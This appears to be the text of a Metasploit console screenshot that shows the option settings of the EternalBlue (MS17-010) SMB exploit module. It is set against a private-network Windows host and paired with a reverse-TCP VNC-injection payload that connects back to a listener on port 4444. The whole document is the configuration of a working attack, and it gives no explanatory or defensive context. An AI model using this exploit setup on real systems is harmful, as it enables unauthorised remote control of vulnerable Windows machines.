 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.0.104 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/vncinject/reverse_tcp):
Name Current Setting Required Description
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs